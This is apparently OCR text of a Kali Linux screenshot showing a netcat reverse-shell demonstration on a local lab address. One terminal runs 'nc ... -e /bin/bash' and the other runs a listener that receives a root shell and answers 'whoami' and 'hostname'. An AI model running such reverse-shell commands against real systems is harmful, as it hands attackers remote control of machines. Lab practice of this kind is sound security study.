 Applications Places Terminal Tue 13:46 1
mount-shared-
folders
restart-vm-
tools
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.131.132 4444 -e /bin/bash
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.131.132] from (UNKNOWN) [192.168.131.132] 48904
whoami
root
hostname
kali